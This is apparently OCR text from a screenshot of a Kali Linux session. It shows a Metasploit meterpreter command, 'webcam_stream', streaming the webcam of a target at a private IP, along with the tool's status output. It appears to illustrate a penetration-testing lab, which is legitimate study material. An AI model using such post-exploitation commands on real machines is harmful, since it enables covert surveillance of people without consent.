 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/桌面/JZlRYKQb.html
[*] Streaming...
Metasploit screenshare - 192.168.50.26 - Mozilla Firefox
Metasploit screenshare - 192
file:///root/桌面/JZlRYKQb.html
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Target IP : 192.168.
Start time : 2021-08-09 11:46:54 +0800
Status : Playing